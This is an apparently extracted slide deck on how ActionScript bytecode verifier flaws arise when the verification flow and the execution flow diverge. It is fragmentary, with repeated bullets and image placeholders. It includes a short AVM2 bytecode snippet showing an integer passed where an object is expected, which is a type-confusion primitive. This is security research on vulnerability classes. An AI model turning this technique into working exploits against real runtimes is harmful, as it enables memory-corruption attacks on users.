

- and Generation Process.
- Execution Flow: The real program flow.

# **Agenda**



• ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same).

• ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same).



• ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same).



• ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same). Execution



• ActionScript Vulnerabilities are due to various program flow calculating errors in the Verification/Generation Process (the Verification Flow and the Execution Flow are not the same). F Execution



#### **Safe Block**



#### **Safe Block**



#### **Safe Block**



Verification: Pass Generate/Execute safe Native Code







\* Verification: Failed \* Reason: "callpropvoid" needs an Object, you give an Integer.

L1: pushint  $0x41414141$  ; push an integer L2: pushstring "aaaaaaaa" ; push a string L3: callpropvoid <q>[public]::trace, 1 params ; ?



\* But, say, if it passes the Verification…

\* Will generate/execute unsafe Native Code



#### **Example**

